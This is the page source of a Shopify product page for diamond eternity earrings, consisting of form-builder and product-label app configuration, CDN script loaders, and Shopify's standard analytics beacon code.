xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for getting in touch!\u0026nbsp;\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[89248];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Round &amp; Baguette 1.60CT Eternity Earrings',
      type : 'Earrings',
      vendor : 'Mavilo Wholesalers',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>

<style>
                .globo-formbuilder[data-id="89248"],.globo-formbuilder[data-id="ODkyNDg="]{
        display: block;
        height:1133px;
        margin: 30px auto;
    }
            @media  only screen and (max-width: 600px) {
        .globo-formbuilder[data-id="89248"],.globo-formbuilder[data-id="ODkyNDg="]{
            height:1498px;
        }
    }
           </style>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "29920";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 29920;
		BSS_PL.currentPlan = "twenty_usd";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "979f00ec555962a3816c15738b2a535d";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":138185,"name":"Brilliant Buy","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":9,"apply":null,"product_type":2,"exclude_products":6,"collection_image_type":1,"product":"","variant":"","collection":"","exclude_product_ids":"","collection_image":"435325927674","inventory":0,"tags":"Brilliant Buy","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"BRILLIANT%20BUY","label_text_color":"#ffffff","label_text_background_color":{"type":"hex","value":"#138fa4ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.webp","label_preview_image":"/static/adminhtml/images/sample.webp","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":16,"mobile_width_label":95,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2024-10-22T21:36:48.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":95,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.456,"desktop_label_unlimited_left":1.786,"mobile_label_unlimited_top":1.253,"mobile_label_unlimited_left":2.917,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":false,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-10-22T22:14:55.000Z","multipleBadge":null,"translations":[],"label_id":138185,"label_text_id":138185,"bg_style":"solid"},{"id":130913,"name":"Final Sale Liquidation","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"","public_img_url":"","position":9,"apply":0,"product_type":1,"exclude_products":6,"collection_image_type":0,"product":"","variant":"","collection":"432449454330","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"LIQUIDATION","label_text_color":"#e15b5b","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.webp","label_preview_image":"/static/adminhtml/images/sample.webp","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":0,"margin_bottom":0,"mobile_height_label":14,"mobile_width_label":57,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":"00:48:00","countdown_interval_break_length":"00:24:00","public_url_s3":"","enable_visibility_period":0,"visibility_period":1,"createdAt":"2024-08-27T19:11:15.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":89,"desktop_height_label":15,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.04,"desktop_label_unlimited_left":2.231,"mobile_label_unlimited_top":1.254,"mobile_label_unlimited_left":2.02,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":0,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-08-27T21:55:08.000Z","multipleBadge":null,"translations":[],"label_id":130913,"label_text_id":130913,"bg_style":"solid"},{"id":66609,"name":"Best Seller","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"label_shopify_2-15.png","public_img_url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/label_shopify_2-15_c8e56377-7555-457b-bb48-651256fa05da.png?v=1724951380","position":9,"apply":0,"product_type":1,"exclude_products":5,"collection_image_type":0,"product":"7743647678714","variant":"","collection":"405388886266","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"Shop The Outlet,Liquidation","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"BEST%20SELLER","label_text_color":"#000000","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.jpg","label_preview_image":"/static/adminhtml/images/sample.jpg","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":2,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":60,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":3,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/13/label_shopify_2-15.png","enable_visibility_period":0,"visibility_period":1,"createdAt":"2022-12-13T21:55:22.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":90,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":3.8,"desktop_label_unlimited_left":3.8,"mobile_label_unlimited_top":3.2,"mobile_label_unlimited_left":3.2,"mobile_margin_top":null,"mobile_margin_left":null,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":null,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":1,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":null,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":false,"mobile_lock_aspect_ratio":false,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-09-10T15:32:33.000Z","multipleBadge":null,"translations":[],"label_id":66609,"label_text_id":66609,"bg_style":"solid"},{"id":65908,"name":"Last Call","priority":0,"enable_priority":0,"enable":1,"pages":"1,2,3,4,7","related_product_tag":null,"first_image_tags":null,"img_url":"label_shopify_2-15.png","public_img_url":"https://cdn.shopify.com/s/files/1/0651/8328/5498/files/label_shopify_2-15.png?v=1724784673","position":9,"apply":0,"product_type":1,"exclude_products":5,"collection_image_type":0,"product":"7743647678714","variant":"","collection":"405652013306","exclude_product_ids":"","collection_image":"","inventory":0,"tags":"","excludeTags":"Liquidation,Brilliant Buy","vendors":"","from_price":null,"to_price":null,"domain_id":29920,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"OUTLET","label_text_color":"#000000","label_text_background_color":{"type":"hex","value":"#ffffffff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":"0","h_offset":0,"v_offset":0},"label_opacity":100,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":null,"border_size":null,"border_color":null,"label_shadow_color":"#ffffff","label_text_style":0,"label_text_font_family":"AktivGrotesk-Regular","label_text_font_url":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/base/fonts/customer/29920/AktivGrotesk-Regular.otf","customer_label_preview_image":"/static/adminhtml/images/sample.jpg","label_preview_image":"/static/adminhtml/images/sample.jpg","label_text_enable":1,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin_top":2,"margin_bottom":0,"mobile_height_label":15,"mobile_width_label":60,"mobile_font_size_label":8,"emoji":null,"emoji_position":null,"transparent_background":"0","custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":3,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://shopify-production-product-labels.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/13/label_shopify_2-15.png","enable_visibility_period":0,"visibility_period":1,"createdAt":"2022-12-08T19:57:00.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"rectangle","label_shape_type":1,"mobile_fixed_percent_label":"fixed","desktop_width_label":70,"desktop_height_label":20,"desktop_fixed_percent_label":"fixed","mobile_position":9,"desktop_label_unlimited_top":1.705,"desktop_label_unlimited_left":3.554,"mobile_label_unlimited_top":2.433,"mobile_label_unlimited_left":3.4,"mobile_margin_top":null,"mobile_margin_left":null,"mobile_config_label_enable":null,"mobile_default_config":1,"mobile_margin_bottom":null,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":1,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":null,"animation_type":0,"animation_duration":2,"animation_repeat_option":0,"animation_repeat":0,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":0,"label_badge_type":"text","deletedAt":null,"desktop_lock_aspect_ratio":false,"mobile_lock_aspect_ratio":false,"img_aspect_ratio":1,"preview_board_width":448,"preview_board_height":481,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":0,"to_stock":0,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{}","public_font_url":null,"font_size_ratio":null,"group_ids":null,"metafields":null,"no_ratio_height":false,"updatedAt":"2024-10-22T21:48:28.000Z","multipleBadge":null,"translations":[],"label_id":65908,"label_text_id":65908,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = `435325927674,`;
		BSS_PL.collectionHandle = `brilliant-buys,`;
		BSS_PL.collectionTitle = `Brilliant Buys,`;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    
@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}@font-face {
    			font-family: "AktivGrotesk-Regular";
    			src: local("AktivGrotesk-Regular"), url("https://cdn.shopify.com/s/files/1/0651/8328/5498/files/AktivGrotesk-Regular_a18787dc-6b3c-4d90-9e2b-358581db2c5e.otf?v=1702481837")
    		}
</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019be8bb-88c4-73a4-949e-2dc4fcfa6131/product-label-560/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65183285498,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 